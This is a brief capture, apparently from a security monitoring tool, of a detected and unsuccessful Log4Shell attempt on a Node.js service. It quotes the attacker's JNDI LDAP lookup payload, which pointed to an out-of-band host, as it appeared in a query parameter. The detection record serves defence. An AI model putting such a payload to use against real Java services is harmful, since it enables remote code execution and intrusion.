 ATTACK ATTEMPT > exploit_detection > Log4shell: Attempt to exploit log4j CVE-2021-44228 Filter Similar Traces
Unsuccessful This attack attempt targets Java services and your service language is Node.JS.
MATCHED CRITERIA Create Passlist Entry
Field Parsed query string: q
Matched text ${jndi:ldap://blablablablablablabla.oob.li/a=b}